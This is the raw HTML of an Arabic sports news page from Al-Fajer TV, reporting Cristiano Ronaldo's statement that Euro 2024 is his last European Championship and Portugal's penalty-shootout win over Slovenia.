

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/sportsnews/631752.html
body_size: 38047
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>رونالدو: هذه اليورو هي الأخيرة لي &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fsportsnews%2F631752.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fsportsnews%2F631752.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="رونالدو: هذه اليورو هي الأخيرة لي - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="كشف كريستيانو رونالدو، قائد منتخب البرتغال، أن كأس أمم أوروبا &quot;يورو 2024&quot; التي يخوضها حاليا هي الأخي" />
<meta property="og:url" content="https://alfajertv.com/news/sportsnews/631752.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/07/449438435_395188190225804_27310167303556018_n.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/631752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/sportsnews/631752.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=631752' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/sportsnews/631752.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-631752 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								10								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/07/449438435_395188190225804_27310167303556018_n-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2024/07/449438435_395188190225804_27310167303556018_n-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">رونالدو: هذه اليورو هي الأخيرة لي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			رونالدو: هذه اليورو هي الأخيرة لي		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 يوليو، 2024</span><span class="meta-item last-updated">آخر تحديث: 2 يوليو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>كشف كريستيانو رونالدو، قائد منتخب البرتغال، أن كأس أمم أوروبا &#8220;يورو 2024&#8221; التي يخوضها حاليا هي الأخيرة في مسيرته.</p>



<p>وتأهل منتخب البرتغال إلى ربع نهائي اليورو، بعد فوز مثير على سلوفينيا مساء أمس الإثنين بنتيجة 3-0 بركلات الترجيح، بعد نهاية المباراة بالتعادل السلبي.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>ويواجه منتخب البرتغال نظيره الفرنسي يوم الجمعة المقبل في قمة أوروبية مرتقبة.</p>



